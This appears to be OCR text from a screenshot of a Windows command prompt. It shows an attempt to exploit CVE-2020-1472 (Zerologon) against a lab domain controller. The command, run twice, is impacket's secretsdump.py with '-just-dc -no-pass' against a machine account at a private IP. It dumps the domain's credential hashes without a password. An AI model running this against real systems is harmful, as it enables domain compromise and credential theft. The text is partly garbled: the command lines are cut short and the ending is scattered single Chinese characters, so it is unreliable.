 C:\Windows\System32\cmd.exe - python  secretsdump.py OWA2010CN-GOD\$@192.168.3.21 -just-dc -no-pass
Microsoft Windows [版本 10.0.18363.1556]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\86135\Desktop\域控提权\CVE-2020-1472\impacket-0.10.0\impacket\examples>python secretsdump.py OWA2010CN-GOD\
2.168.3.21 -just-dc -no-pass
C:\Users\86135\Desktop\域控提权\CVE-2020-1472\impacket-0.10.0\impacket\examples>python secretsdump.py OWA2010CN-GOD\
2.168.3.21 -just-dc -no-pass
不
少
证
少
牛
W
刑
发
请